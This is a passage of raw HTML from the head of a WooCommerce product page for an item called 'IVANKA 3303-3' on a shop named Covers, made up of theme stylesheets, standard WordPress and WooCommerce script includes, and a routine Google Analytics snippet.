

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/ivanka-3303-3/
body_size: 39675
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>IVANKA 3303-3 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; IVANKA 3303-3 Comments Feed" href="https://covers.my/shop/ivanka-3303-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fivanka-3303-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fivanka-3303-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/93739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/ivanka-3303-3/" />
<link rel='shortlink' href='https://covers.my/?p=93739' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
